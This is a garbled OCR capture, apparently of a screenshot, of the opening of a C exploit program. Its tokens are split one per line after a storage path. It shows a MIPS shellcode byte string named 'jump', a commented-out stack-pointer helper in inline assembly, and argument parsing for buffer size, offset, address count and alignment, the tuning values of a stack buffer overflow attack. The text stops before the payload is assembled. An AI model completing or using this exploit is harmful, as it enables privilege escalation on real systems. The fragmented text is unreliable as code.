
char
jump
[
]
=
"\x03\xa0\x10\x25\x03\xe0\x00\x08\x24
/*

unsigned long get_sp(void) {

__asm__("or     $2,$sp,$0");

}

*/
main
(
int
 argc
,
char
*
argv
[
]
)
{
char
*
buf
,
*
ptr
,
 addr
[
8
]
;
int
 offs
=
OFFS
,
 bufsize
=
BUFSIZE
,
addrs
=
ADDRS
,
 align
=
ALIGN
;
int
 i
,
 noplen
=
strlen
(
nop
)
;
if
(
argc 
>
1
)
 bufsize
=
atoi
(
argv
[
1
]
)
;
if
(
argc 
>
2
)
 offs
=
atoi
(
argv
[
2
]
)
;
if
(
argc 
>
3
)
 addrs
=
atoi
(
argv
[
3
]
)
;
if
(
argc 
>
4
)
 align
=
atoi
(
argv
[
4
]
)
;